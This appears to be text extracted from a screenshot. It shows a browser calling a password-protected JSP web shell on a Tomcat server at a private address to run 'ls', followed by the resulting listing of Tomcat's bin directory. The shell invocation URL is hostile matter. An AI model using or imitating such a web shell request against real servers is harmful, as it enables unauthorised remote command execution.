 192.168.16.240:8080/Shell
192.168.16.240:8080/Shell/cmd2.jsp?pwd=023&i=ls
应用 百度 谷歌 Java p2j CSDN 贴贴 wooyun Exp
bootstrap.jar
catalina-tasks.xml
catalina.bat
catalina.sh
commons-daemon-native.tar.gz
commons-daemon.jar
configtest.bat
configtest.sh
daemon.sh
digest.bat
digest.sh
setclasspath.bat
setclasspath.sh
shutdown.bat
shutdown.sh
startup.bat
startup.sh
tomcat-juli.jar
tomcat-native.tar.gz
tool-wrapper.bat
tool-wrapper.sh
version.bat
version.sh